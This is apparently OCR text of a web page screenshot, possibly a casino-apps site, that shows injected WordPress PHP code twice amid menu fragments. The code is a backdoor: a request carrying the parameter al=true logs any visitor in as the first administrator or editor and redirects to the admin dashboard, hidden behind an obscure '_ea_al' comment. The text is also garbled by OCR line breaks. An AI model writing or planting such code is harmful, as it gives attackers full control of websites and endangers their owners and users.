
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino Apps